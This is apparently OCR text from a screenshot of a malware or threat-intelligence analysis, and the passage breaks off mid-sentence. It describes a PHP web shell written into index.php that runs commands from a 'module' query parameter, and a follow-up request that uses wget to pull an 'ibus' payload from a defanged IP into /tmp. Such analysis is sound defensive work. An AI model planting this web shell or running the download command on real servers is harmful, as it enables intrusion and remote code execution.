
$_GET[‘module’];system($action);? ^>>index.php
This shell executes commands sent via the “module”
parameter in a query.
Serving the backdoor
Another HTTP request is sent to the targeted server,
with the following resource:
/?module=
wget hxxp://67[.]209.177.163/ibus -O
/tmp/e3ac24a0bcddfacd010a6c10f4a814bc
The above standard injection pulls the
ibus
payload and